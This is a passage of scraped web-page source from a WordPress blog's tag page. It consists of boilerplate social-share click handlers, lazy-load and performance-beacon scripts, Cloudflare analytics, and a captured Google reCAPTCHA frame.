					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"2438db8e40","url":"https:\/\/www.blogistar.com\/tag\/reality","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- AccelerateWP no webp -->
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_AjBgpWP6q4gWay6jry-pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766947425925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>